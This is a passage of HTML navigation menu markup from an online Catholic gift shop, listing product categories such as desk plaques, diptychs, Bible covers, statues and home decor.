                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
